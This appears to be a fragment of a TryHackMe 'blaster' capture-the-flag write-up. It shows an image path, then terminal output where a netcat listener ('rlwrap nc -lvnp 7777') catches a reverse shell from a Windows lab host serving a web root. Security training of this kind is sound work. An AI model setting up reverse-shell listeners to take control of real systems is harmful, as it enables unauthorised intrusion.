 ┌──(root💀matrix)-[/home/…/lab/CTFs/thm/blaster]
└─# rlwrap nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.11.72.31] from (UNKNOWN) [10.10.163.147] 49900
SOCKET: Shell has connected! PID: 3196
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot\retro>